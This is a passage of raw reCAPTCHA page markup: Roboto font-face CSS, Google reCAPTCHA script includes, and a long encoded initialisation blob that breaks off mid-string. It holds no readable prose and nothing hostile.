U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XLkjMmf1JfT2tcwSAiXTbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XLkjMmf1JfT2tcwSAiXTbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XLkjMmf1JfT2tcwSAiXTbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwrk8w6tzw5fDpcKSURjCjMODOcOKwqVTRcKNVBs4w7Vww5jCh8KHOxJowpQRw4XClG1Kw6BYFj1DLMK3BhfClsObworDtGzCoQ8kVGoGIcKWdMOSwqXDqy5idFPClcOlDcOhbnp1BTRZw6/CnUcND3o8w5DDt8OMw6RFwrjDsV0kWwkpw5nDpSUQwoXDqMOAw5gWw7EgDFTCtsOGScOiw7ssA8KWw5lYVC/DusOZc8OzWcOjTAfCg2PCuBTDsWvChcKeGsKyD8OfEFHDgi7DuATDtcOQwovCoMKiw74AWcOdw7BZODzDlEnClm3CpkjDpS8kbVXDvsOcw5HDrcKtwo/[base64]/[base64]/[base64]/[base64]/[base64]/CrDZcwr3Drzkhf8KUZsOGOl7CmcO4wpbDmXjDujc0HcOKw7HDtMObNhzCksK4GsOZw4AOXUDDn3IMw6bDglsyw6BRw7Bgwq/Cv8KTwrbCsDEnwq3DsSpNBMKjFDsMJMOUL3NJwrlPw4QIJyrDrnXCi8Oyw5Fkw7fDjcOIw6tbw60sw4tpwqHCkcO8M8OlXC1PEzjChcKkw6wYwp/DlsOYwpkofEJNZ3hnw4BjVsKDw7YlYMKZNwxZwoLDqcOQw6bDvGlZwokVw5jCpSPDsTFLe8K/w6TDusKMwrJXGgTDs2zDvMKrwpgowo4hw6VjwqMCwo8hVlfCvj9xeCVMHsKWRj/DsMO4Pg/Ci3MMfFo2w4YKwqDCvDNDwpAPBTHCnzZ0w7fDqStrwq/DtVfDnCYkP8O1wrHDnlFswrLCsGEew59JH8OAUsOgVcOHD8OELcOMLmlUwqBRw7bDplp7NBBDwqHDqcKraxdFwo7CuEgHwq8kw7jCny7CvgbCoQfDhcOhb8Kkw6d9wosRw7QAGMO0wqnCmVwMdcKBQWrDlRTDk8O/cj/[base64]/Q8KgwpHDn8KDwqHDlAkwF8KuK1bCn0cewqtGwp/CqsK8ISdXa8K0TsO6UxfDjw7Dj8OdDUNfU3Q0wozDuWLDgFTCvT7DgsORBsKtM8K+wpzCgMOcMik1wpjCkcONShBkw7vCncO3wr3Dt8KxfMO/ZgdOw48nw7BlwoDDmMOSwqAuBHLDp8KHw6BnRR0cwrcdAcKMTSPCgll/UVF3w61wHcOMTcKXw7cIw5UAF8KEQzZiwrx6wpXDs8KzWDR0w4zCmsKYwrfDuMOeC1LDmmItw7DDsxdERcODFl87fELDjiDCoTdHwo0YF1ZRwrRbDsOheDtqw7TDlgbDmMOsw6dGworDgsOewp3DtRELMcO6wr7CkMKhbcKWJwjDiTjDuHTDpsOsMMKqw7k/wrbDrAVQwo82woHCl0FGw5fDrVTCrcOiwoHDhsKhcMKncUhLw5HDnBQiTcKSwrYswp51w4ZJHxsrTcKXw5VPeAtKw5EMw6DDgm8uRsO4JiAsPCvCg3zDoTh7woh/w5fDrsKxCsKuYV1iXsONOsOawpgNw61iHRbDryl5DMOBT2LCpCvDrMO1wrobVsK2Z8Orwq5kwrFUw4zDjDRpw5YAwoldQ8O5eHkFwpHCtMKTNkvDgMOtw4krw6puwqZCaRnCjC/[base64]/dcOOwrHDncOHUgQyw4nDnm0hHcO2wqgkT8Oqw5M+W1FXBsOGVcK+ZEnDoCNdw5dLw6fDl8KywqgdacOfw4DCkcOowr/DgWzDlR9swp/CqsKCw4DDpMO+YMOkwrN+Cih8d8Oyw4vChA4/[base64]/CpMKiwqfDpxTDl3I9w5tuDmPDrF5gw4zDrQnCoEDCsMOnwqDCqcKXAsK0wqpUwoQQLmR5ZENDw5Nlw67DjUXDqMOYwpTChsKXwqHDusK5TXtyFRgaC0pbD2LCnsKlwrELw59/[base64]/w7nCr8OfI8K/GjnCvcO5A8KMwpDDjMO5w6JLw4XDoMOgw7lUFDBiwoPCh8OBHnTDvcOIHsO0w6ArTsK3TGhLfRzDn8K3EcKkwrfCgsOYSizClAHDv2/[base64]/[base64]/C8KCw4hTwr/[base64]/CtMK/w6t2w7ghw63CqcOiTBsEX8OzNMOVw4LCpsOvU8K4w58AGMOPwqXDnDgEccK9OcK0CMO2cMKJFwbDl8OpX11rGRtxwrBNOEFZKMKbwo9BYBBDw48Ow73Cky7DtUN4w5R/fRLCh8K3wrMTK8OuwpgNwr3Ds3XCkyNjBX/[base64]/DuTYfdMOccMKGwrtmw6ZKw5VGw6HDr8KRGcKqc8KnwpPCuGXDvGVnwrvCosKPWMOhS8O3TsOFRMOKJMKFR8O3OQlyaMOgACNWCBkbwrdiE8O5wo3Cv8OMwoPCkFLDujXDvsO0b8KNbW5IwqQ5Em9RD8KUw6UuHMOsw5zDrcOeKEUPXMKVwpHCk01/w4HCsADCvAoGw65oEQgxw4PDvkZAYkDDrTJyw6XClgjClmcrw4tmGMOxw6/DugPDr8KDw4kUwpDChVcNwqBvWcOeIcKHG8KDUGLCkVhQOg1kF8OnXw0Kw4rDg1nCnsKfwoTCvcK8VgIPw45Gw6dpInwJw7XCmjbCtsKKKV7CqCjCqH/ChcOZO3QnCVwEwpfCucOfMsKhwrvDi8KucsKzIsOqGEDCk8KJY3nDpsOJZiJVw5FESCYow64HwrgKOMOTwqoTw4vDicO1wp0/THDCq1hmSXDDo37Dp8KJw4LDm8OXL8O8wpbDpFZQw5dgS8Kdw6t2eyLCvsKRAcO5wrwbwqQHQ2I0ZMO+w4/Ds8KENcOiH8KKwp/[base64]/[base64]/[base64]/Cm1LDpsKDBEMvw5/CisOFw7/[base64]/F8K9w6UqbEE7Y8Kgw4QCwpIkCMK6AMKVw7fCgSnCgsKsAcOacGvDicOOX8K6OMOsw6Z8wrfCtsO8dxd/b8OqLT0mw4hGw6h7XDQtWcOmaTt2BcKGHzHCo1PChsKWw7Vlw53CusKYw5HCvsKgf2wPwrlBZ8KFKxHDvsK9wpxefFxmwqnDvB/DpS8GDcOBwrR3woVBQcKHYMOVwoTDlWcaeQF6VXPDv3jCg3HCk8OtwqjDjcKyOcOvAV1mwqvDqgIUNMKSw6nCoEwHN2fCog5Vwr9XVcKQWx7CgsOUUsKdNGY+MyUgEMOSOjzClcOZw4kvKH42wr3DtWVswoPDh8OQYxASVDxew7tiwrPDiMOcw4fCjD/Cq8ODDcOEwprCliHDm2vDrwBhTsOeeBfDrMKpQcOLwpJVwpDCiRvCssKhwpFAw4plwrzCo2R4RcKQN18CwrZ8w7cdwo/Ctis2Q8Kyw6RXwrfDiMKkwobDk3F4U1fCg8OJwplmw4DDljddBMKnIMKIw5hYw7hYYA/DocOgwqjDuSV8w57CmmBpw6rDkm4twqbDnU9ywp5kPGzCs0TDtsKuwo/CgcKpwrp8w7HCvMKuSnHDkMKPUsKZwppowrApwpzCihgIw6EPwovDqCV6w6/DvMOUwqJubBvDnWAhw4nCkkfDvWbCnMO+B8K5XsKkwovCo8KqworCjsKYBMKkwpDDq8KfwrFnw5x3Vh0CYnU6QsOwdnrCuMKxfMKOw7FWNwB3wosKKsO4KMKxYsO2w7Fqwok1OsK0wrNoIMOcw7Jgw7M0QcKPfsOVA8OIMXdrwp/CjUTDvcKEwp3CmsKfScKJTHVDPBcldXdfwrZAAXzDi8OUwrADJwNaw7YrK2vCq8Orwp/DoWrDjMK+WcOHO8KVwqU3T8OrVi80QnN8CyrDsQbCj8OzYMKqwrbDrMK2UVLCk8KsBVTCrMKODHwoLMK3PcKiwqfDqnHDmcKWw7/CpMOTwq/DlyRkMjN9wqoVZ2/DlcKcw5ZowpUgw75HwrPDtcKkd3wZw74uwqrCq1/CmcO4DsORUcOhwobDtcKsVXIDw4kpfHgFOMKpwoHDpBDCiMOQw7ATDMOwVAQbw7DCpQLDnhTCuXzCnsOawoRzc8OHwqPCksKeV8KJwoFhw4LCsGLDksK7dcKQwrcswoZYc2AUwrrCo8KHU1Jnwpx5wo/ChVJJw7gGSDgsw5ojw5jDk8O2fUI/[base64]/CvxctN0fCmGxIBm1+LMO7O8Osw5kdwpNQw7PDuTUkw4w6wpDDtAjCgMK0wpbDl8OwAcOhw4QLwppALhVhH8Okwpcuw4bDgMKKwpXCmC3CqMOaAzoCV8K6KQVlBA86TyLDuDwPw53CqXMSJMKvDsObw6/CuH/[base64]/UxDDpVA8w6jDn8OOYU1qw5Nvw6sgw4fDqlrDmGXCk8OGwqjChcO7FRVsU8Kdwo/[base64]/V8Ksw5srVMOhA0U7U1U2wppDwrl/wq3CiMK0OMOFwofDoMO9RC4hJVXCuMOqwpMrw6xswpbDsgLCrMK8wqNBwr3CkQfCh8O/FBk5DFLDrcOTfhMVw7nDngTCu8O4w55xbm84wpZkMMK+bMKvwrE2woVnPMK3w7zDo8OAQsKRw6JjNyrDpFcZF8KGJAzCtmI+wpXCiX8rw4JdJ8KnOkfCvj/Dj8OvbGrCrn0gw5t2SsKhMcKfW3gFSnnCl2HDh8KXZSrCvh/CuERxd8O3w5kyw4PDjMOMRjBNOUApHcO+w7zDvsOmworDims7w7k1bnTCt8OVKSPDnMOvwr5KDMO6w6vDkTsgVcO2Og7DlHXCgsOcTBh0w5tYRVPDmAogwq/[base64]/[base64]/w7pqwpTCnVrDqMOiVMKCwq4Kw6Jjw6XDvz0mwqLCtwHDhsOBw4pTZihpwrnDrm1HwoAoYsO9wqPCj1J/woTDjMKBGsKjFD/CuSzCiHdswqUswos6O8OtYn8zwozCn8OOwoPDj8O9woTDhcOvDsK0IsKiwoDCrMK5wq/DnsKZNMOxw4MWwo1GVcOUwrDCj8Ovw5vDvMKrw6LCjhVDw4zCs2VvDyvCtg3CjQ0Xwo7DlsOzXcO/wqHDjcK3w7o5XVTCozLCucKuwovCkygxwpwZR8K+w5vCkMK5w6LCi8KIOcKDJ8K5w5rDhMOlw4/ChDTCjkEkwo/CuC3Cjk5nw6fCsAx0wojDhVtIwpHCq0bDgFfDiMKOIsObE8O5ScKYw7grwrzDg1fClMOZw70Rw6QiBxUHwp1BC2o3w55lwosXw65uw4XDhsO1MsOTwrbDssObNMO2DwFvG8OXdh/DpzXCtRzCm8OUX8OOH8O9w4pNw7LChhPCqMOKwoXCgMK8YER+woEOwqLDs8Olw48MN1MNR8KkSwjCkMOaZ3PDvsKjTMKPaVHDgR84Q8KJw5bCpTXDmsOqTToUwr8Gw5Q7wrRTXgcRwoktw7TDqEFLHcOUZsKVwrZ0fVsbH2PCqCYNwo/DkFjDhsK+SUbDncOUMcOAw5nDiMOlXMOrHcOVAkLCmsOqbw1Kw4x9BsKJPcORwo/[base64]/w4pFZzg0w4bDq8OQw5nDgcO8w7tuw4fCiTs8wrvCksKVJ8Oyw5lIUcOpOAPCjULCtcKSw7DCgnkbY8ODw5kLTXs8Z0PCucOEUE/DvsKtwoN3w6wUb0fDnRgBwqTDjsKUw63CqcK8w6ZCUXANL04HWUXCi8OcUWpGw77Cph/[base64]/CgMO3w7DCjBnDiz3DvMOlwq9Zw4rCvgdXwojDug/DlcKKw5HDl3ouwrEHw5ldw43Dsl7DkGjDvVfDhMKPLwnDi8KcwoTCtXkSwokkB8K2w49aMcK6B8Ojw4HCsMOEEwPDkMKPw6Ngw7hNw5rCrAgYZibDlcKBw63Dg002UMKIwqrDjsKQYg/DlsORw5FuQsOsw7UBD8KNw7QZZcKAeUbDpcK6GsOINnPCvmF2wpZ1fXrDi8KYwqrCk8O9w5DDj8K2a0QAw5/DiMOswplob2LCg8K1eHfDp8KFeGTCncKBwocSQMKeTcOOwox4Z1TDhsKrwrHDty3ClcKaworCqmvDhMKLwpohSEJuBQ47wqvDqsOMbjPDvFE4VcOzw5RSw7UVw7dzLEXCvcKKNnDCs8K/[base64]/[base64]/CnF/DomnCm8Opwo7Cu8KZwpA+wpPDjcO1w6LCsB5KPcK2wrTDr8KPwoMpesORw6LCgMOCwqQ+FcOtMAnChXZtwonCl8OeCkXDiD92w712XApodnrCpMOHQ2kvwpNwwoAAYhZrSHNpw4jDksKKwpBxwqgbcUk/fsO/fyhoa8KOwo7Cj8KkXsOxfsOrw5/Ch8KlPcKYQsKgw48mwq4VwqjCvcKEw6YXwqtiwoTDu8KeHMKBScK/[base64]/Csgdbw4HDvh9jNCHDhD3DpMOoXsOKw4wNJgTChMKLJEN6w57Cm8O+wofDpsKyYsKzwpRONxjCksO9Y2wcw4zCr2jCsMKQwqjDi1nDj17CvcKue0NqaMOJw6IZKm/DoMKhwrh/G2XCgMKXaMKWXzYzEMOvVzwjNMK5QMKuAn1CQMKrw6TDisK/GsO4ZQhbw47DkydWw4HCsC3DgcKww40sA3fDv8KxacKtP8OmU8KPIgRBwo42w6bCkwrDqcOZDFzCpMK3woLDvsKNK8K8JlM+GsK0w5PDlD9kZGAPwr/DpsOcJ8OkaEZ3JcOowojDhsOVwo4fw7DCssKWODXDjWx7ZwstJ8Osw7Aqw5vDpnvDqsKIVcOifsOtXwh/wpllWiN3fXRWwph3w6PDrMKkOcKiwrHDj13CpsONK8OMw7dfw5NHw6R1aWRWTgDCuhVGZcOuwpdtcy7DrMOeYU1sw6tiZ8OkOcOGUHALw4M+KsOcw6bCvsK6XxTDncOZVS8Ow4d7ABNacMO9wrfCoGQgOcKJw6zCj8KHwo/DpRDCl8OHw5nDksOrUcOHwrfDicKaE8KuwrTDi8O9w7IQYcOBwrQzw6LCkW9NwrQkwpgJw5EdGy7CnTAIw5MIN8OpUMOtRcK9w7ZIG8KiXsKLw4rDkMOlWcKDw7jClwM2aiHCt3nDnTjDkMKbwpwJw6cpwoJ+MsK5wrcSw6FDFWnCtsO/[base64]/w6vCpMKpQ3ctRMOsw6nCrcKFbMO0cB7DuWo7Y8Kuw6HCkxpnw4orwp8mZ1TDq8O6BhbDrnBDaMKXw6ALdETCmXzDqsKZw5fDoj3CscK2w4Rmwq7DpFFhImIbZlI1w6xgw7HCuhLDiBzDuxE7w6lyHjE5GQTChsOtMsOLwrkOVi18XD/DvsKIQkdvYE4vbMOIdcKtLTB8UgzCssOcDcKiMVlCYhBlAC8fwqvDqDJ/UcOrwqDCtC/ChiNyw7otwo4/[base64]/Ci8OSwpM9w6lMw7TDvcOiwqt3Ck/Dq0ZgwpVxwoDCq8OOcMK4w6bDnMOoDzlZw7kMK8KNAQzDu0JnU1bCncOhckvDtcO7w5bDjixCwp7Ch8OBwqQ+w6rCh8OLw7/CjsKDOcKKexdjWsKxw7lWRXrDo8OGwpfCjlbDrcO5w47CrMKQU05JOU7CpTjDh8KQHDvClWDDiQzDhsO2w7dSwqRXw5TCiMOwwrLCncKjYEDDpcKUwpdzUx8rwq99IMOnEcKqO8Kawqp1wrbDlcOtw7lLScKCwo/DtAUDwpDDjcOOeMKFwqgpXMOTbsKeI8O5bsKVw6bDlVbDtMKANcKEHT3CjxnDhHhywp9kw6LCq2jCgF7CsMKRX8ORXBLDucOfA8KSSMOwH1/ClsObwr/CoVFvIsKiMsKmw4XCg2HDs8Ozw47CvsOGTsO8w7nChsOtwrLCrh4UQ8O2bcOiXQ4uTcK/Hw7DsWHDuMKUdMOKX8KVw6/Dk8KEOhbDicOjwrTDjWJfw7/DqhM6XsODUAVawpLDsxPDicKiw6DCosOJw6k8CMOgwrzCpsO2EsOowqcawrTDiMKJwrDDh8KoCEYCwr5zQS7Dk0TDtFDCrzjDqG7Di8OGBCAvw6fCilzDuEcxLRfDjMK7UcK/wrLCk8OnPsOVw7XCu8OJw4pRVGYgDmwOUg0ew7/[base64]/Cj8KaDMKCw7Nww5R3WMO/[base64]/[base64]/QlN3w7jCl3HDpsOTPcOtPEjDrMO8w6/CllhewoIxYsKuw7gnw4EGNcKUfMKlwqV/BTACFsOdwoRgbcKiwofDucOyAcOgHcOswrnDq2gUO1EDw6tpD1DChn7CoXZ6wpLCokpERMKAw67Ds8OZw4Fyw6XCrxJWFsKNDMKGwoB2wq/CocO3w7vDoMKww57CrcOsMG/[base64]/CpWR6wqPChUssaHFwR8Kuwq83w5IHwr1cJ0nCg2Uuwo5qOB7ChCzDj0LDiMOhw6HDgA5QAMO3wq3DjcOZGwBIeHRUwqEkT8O/[base64]/CqsONwqM3PGTCrlXCr8O9EgMAw5/DqsKjPTDCmHDDhzoSw4rCj8KoQDdTV2M4wpxnw4DCoidMw5h/XsO0wqYAw405w4/[base64]/[base64]/[base64]/Cm8KawqpLwpDDoAF0W8KEwobChWbDomNtw5/DuMOxw7PDosObw4tOIMOhcF4FccKfS1xpPxNlw67DsCVlw7NSwoZHw6vDjgdNwqvCkBsewqFcwq9SWSTDjMKPwrRYw7VMDyZBw6h/wq/[base64]/DksKiIADDhcKawpPCusOsZibCilnCqkAbwqLClMKeLsKUA8KOw4FEwp/DhcOswqIrw7TCrcKAw4nCnD3DpURxdsOxwqU6eW3CksK/w6HChsOMwoLCiEjCicOxw57CphXDi8Oqw6rCpcKTw6d0CytiL8OZwpYMwpV2AMOWHxIIccO0IEbCgsOvKcKlw5DDh3vCmzdjSkNcwrjDngMqd3DCsMKMHiTDlsODw7lSFSzCu33DscOZw5Rcw4DDhcOQRyXDgMOew6UubcKJwrrDhsKHLicPS2/DglE3wpFaDcKTCsOKwr4EwqoewrvCjcOrEsK1w5N7wrvCqsOfwoITwpvCmm/DqMOtKEQ2wonCj1EYBsKke8OpwqzCr8O7w6fDlDHCucKDfVkmwoDDkFHCp2/DlnvDrcOlwrsdwpLCvcOHwoNUQhh2GMObbHUJwobCuycqYCFgG8OIScOPw4zDpBYUw4LDsk19wrnChMO3w5kGwqzDsm7DmEPDrcOyFMKCCsORw649wpl2wqrCkcOPZF8ycDzCk8KawoBdw5fCjgkzw6R9PsKiw6PDnMKYEcOmwrHDp8KbwpA3w7B+Z1klw4tGARfCtA/CgMKiBQ7CvnbDrUBbA8Ouw7PDm0Ypw5LCi8KEfgwsw5vCscKdScKLMXLCiAvCvE0Kwo1bPyjCo8OGwpc2fErCtgTCpcOraB/CqcKbVQFKKcOobDw/w6rDuMKBY3U4w6FwUz8Lw4YyHy7DkcOQwqQQAsKYw73CocORU1XCsMOqwrbDtyzDgcOjwpkVw7cVL17DjMKxPcOkZDfCs8K7Tn/CiMOfwoduWDY0w7IAM2t5MsOGwpF9wqLCkcOuw79SfQXCg0UuwpJYw5VWw44Bwr02w4jCocO9woAMesK8BiDDm8OpwqZFwq/Du1/DuMOKw7giG0hCw57Dm8K0w61uCjYNw6zCjnfDoMOwdMKbw6LCq3Z9wrJNw4M3wqTCtMK9w5tdX1DDhCrDoTvClcKCfsONwotBw7/CusKIPC/Cqz7Dn23CnwHDocOaRsK8bMKRVQzDpMKdw4DDmsKLSMKcwqbDsMO7WcK7JMKRH8KUw60AQMOsJsOEw5fDjMKow6UBw7Zewr0CwoBDw4jClsOaw47Ci8OPHToIJSt0QnQswosmw6vDl8OHw5XChBzCj8O/[base64]/Dm1zChVVXwrDCh0jDtRLCoTrDo8Ovw68ow69CL1HDg8KPwq4Dw7E9NsKEw7rDu8OCwrnCpQ50woPCkcKGAsO6wq/Dm8OWw7Qcwo3Cv8Kqwrssw7TCnsKkwqFYwpzDqmcXwpTDicKEw7pFw7Qzw5k+d8OBfRjDvXDDjcKNw5s8wrPDpsKqT3nCnMOhwq/Dllw7BcK+w7pbwo7ChMKeLcK/OTfCtCzCgjzCjHhhMMOXYizCl8O1w5NLwpIFM8KOwq7ComrDk8OhMFzDr3YmK8OkWMK2A0/CjjTCs3jDjXlve8KfwrDDsDhKT2RXTEN5QG81w4FxJFHDhnDDucO6w7vCikBDdgPDgUQRPETCvcOdw4QfEMKRd3I3woZpcytmw4nDpMKaw5LCn1pXwopScmABwrpnwpzCnQJxw5h6AcKvw57Co8Oyw79kw7FZBcKYwrPDh8KXZsOMwozDkybDtC/CgsODworCljwaCiNNwqzDkSPDicKqAzLCriB+w6vDvgDCunUYw5IJw4TDn8O9w4VewqfChjTDkcO5wos9ETcRwrYTKcKXw4HCmGXDn03CjB7Cq8Omw7p4wovDrsKywr/Cqjc3R8OIwp/DosKBwpIyAm3DgsOJwrU5ccKjw5fChsOMw4HDh8O5w63DnzDDvMKIwpBFw41gw5EgB8KKW8KQwpYdCsKVw6zDkMOmw7kIZSUZQl/DnXvCsmTDjGnCrAgCCcKAM8ObG8KCPnFJwo9PLmbCtHbCrcOtMMO0w73CvjkUw6R3CcO1IsK1woF+U8KaMMKVHClJw4l7TidZd8ONw5rDgTbDszBRw6zDlsKYeMO0w7fDqCjDo8KQU8OgGxd0D8KudypRw6cTwoUiw5RUw5Yhw4FkOMO/wroRw47Dm8OIwp4Mw7DCpGwOLsKlbcOBe8Khw77DlwokEMOEasOfXC3Dj2jDr1XCsgBXa1XCkig1w5fDkQPCq3UUVMKQw5/Cr8O0w77CoxR2DMODFBsbw7Znw5LDlBbCrMKxw5UvwoDDmsOlZ8OmTcKjTsOkFsOtwogpJ8ONC0sbQsKcw4/CisOlwqbCh8KwwoDCnsOSM0dnLmHCmsO3MUBVaRAYWDdAw7jCo8KUNybCnsOtFW/[base64]/w4nDsUA1JMKTw6TDqVhBw55TfMOvw6McK8OzKHRzwqk9ZMOITQ0Lw7JKw6Blw7ICTxZaTx7Do8KXAQTCjyxxw6zDpcKLwrLDhkTDnE/Cv8KVw7t0w6vDomNgEsOCw6B9w57CiS7CjRHDrsODw7nCt0vCm8OlwoHDhVXDiMO7wpvCjsKSwrHDlwQtUsO2w4Mewr/CnMOnXWfChsOTUWLDnh7DggIOwrzDolrDnE/Dt8KcMmTCicKVw7VsesKeNSA3IyzDnFBywox5FxXDrUjDosO0w4l2woFcw5FJBcOBwpp7M8OjwppkczQ3wqvDi8OrCsOecTUXwrlxW8K3woh2GTBHw57DisOWw4MzUmvCgMKGRMKAwrjCi8K/w4PDkyXDtcKJGSTCq2LCh3XDhRh0KMKPwpzCpizDo0AYQj/DnRQtw5DDu8O4CWMUwpR8wpAwwojDgcOWw7wGwqEOwrbDicKkfsO1ZMK8GcKcwoLCp8K1wpU+Q8OUe38uwprCgcObNn5cOVJdS3Ixw7TCjFsNJCUHE1HDlxHCiD7CjHcWw7HDgjsSw6jCkCvCgsKewqQYbC02HMKgB3bDusKzwrsCahTDu1Muw4bDusKaWsOyIg/DmA4yw4kzwqAbAcK+D8OVw6PClsOrwptBETx4Y1/DixHDqiXDrMOHwoUmScKDwp3DsXEXNnXDp2LDpsK3wqLDizpIwrbCkMOgAMKDDF1/wrfClmNRw71nXsKfwpfCtXXCjMK4wqZsQsO3w47Cng/[base64]/fSbCp8O2GsK3ccORKxrCmcOtwpvCrcOFQwtfw5/DsAEiDBzCtkzDrDcyw57DlzXCkSopdGPCsmBlwqbDtMO3w7HDiAgFw7rDu8KRw57CmQU/YcK3w6FpwoZwPcOjJhzDrcOXE8K+FnDCucKnwrgCwqIqIsK3wq3CpDoCw5TDsMOXBGDCrhYfw4ZOwq/DkMOKw54QwqbDgFAsw68rw4AZaGPCoMObJ8OUOcO+EcKNUcKcAEVtWQtcVFXDvsOiw4zCq25VwqdmwojDuMOResK9wqLChRA1woZWQHvDmQPDhlg4w604BzzDqzA6wrdTw6V8CsKMQlRYw7MhTMO1NFk/w6U3w7LDlGxJwqJsw6Azw4zDpS8PFhBzZsKPEcK+aMK5dXtQVsOrwrLDqsKhw4QZSMKKesKfw7bDisOGEsOfw73DtXdbK8K4WzcUVMK3w5dtbHjDrMO2wqtSVGVywq5IT8OywotAY8O/wqTDt2NyWFkNwohtw44iB2hsU8OgVsK0HDzDvcOLwqfDvE5yEMKlDgExwovDrsOsb8K9fMKXwpxrwq3CrBkNwqglV3TDrH0jw54oGkbCgsO8ZCtlZ0HDt8OjTD/CoQ3DogJfBg9RwqfCoWPDjXV2wqzDnkMlwpMCwo4HBcOvw5Q5A1XDhMOdw6JhGiAYGsOMw4fDiE4aNB7DtB7Cr8OBwqFXwqDDpTbDk8OOWcOLwprChsOMw5dhw61uw5XDk8OCwpJowrpbwqnCssOnA8OmfcK0ElUXMsOGw5zCt8KPP8K+w43CrHHDqsKXER/Dm8O/ECVVwpNGVsO5bMOAJcOvGMKbwpLDtzodwrBnw78Iwqg8w4TCpcKHwpvDiULDu3vDhkRgSMOuV8OywolOw43DgQjDmsOndcONw4MKfDchw4EywrImTsKYw4AzZCQ1w7/CrlsTTsOiTEnCmDhYwpIhaAvCn8OUdsKMwqDDgGM/w4/DtsKZZzLDq2p8w4caAsKUU8OxZStGW8Kvw5rCp8O6Bi5deCg1woHCmjvClUPCoMOYRRB6JMKiJMKrwpt7BMK3w53CpC/Ci1PCjDHDmmd4wpU3SQJswr/CmsK/[base64]/Cmnpsd8Kkw6lwWzARwpNwTirCqjciKcKqwpLCn0Jyw6fDmmTCtsObw6bCn2jCo8KoJcKDw6rCvCrDr8OiwpPCiR7CpCBEwokswpkaYg/Cs8Olw5PDn8OtTcKCQC/CiMOeOTQuw6olQDXDsgrCnk4LK8OkbnrDkV3CvsKowpjCmMKaR1k8wrPCr8K5woMLw6sow7nDtQ7Cv8Kiw41+wpFtw7dzwotxPsOrSmHDkMOHwobDvsOrK8KFw7zDgW8pcsO5ey/DgnEie8KWIcO9w5p2Ay9/wqFqwqHCv8OpHWTDqsOYa8OkCsOpw4vCsw1WXMKvwopHTS/CoiXDvzvDicKDwq1sKFjCoMKIwpbDuD9lXMOcwqrDssKDXjDClsOtw69mEis/wrgOw6fDh8KLKMObw5PCgsKLw4YZw7dNw6EPw4zCmcKMbMOncHDCkcKzAGwJMXzCkCVzYwvCgcKgasO1wocjw5FJw5JTwonChcKcwqQgw5fCicK/w7RIw7zDqsOTwoEnB8OVFcKnJMKVEF4rEgrChMKwD8K6w6/CvcK6w4nCpjwHwqfDsTtNPkPDqm/DmmrCksOhdijCkMKLHQcUw7nCs8K2w4RpUsKOwqEew5gHw74UGxkxSMKKwrgKwonCgALCuMK2PS/DuW7Dl8Kuw4N4OEg3KibCh8KuNsKTa8OtZsKGw5FAwpnDqMOtccOWwrhLT8O1QVjClTJfwoTDrsOvw48BwoPDv8Khwrg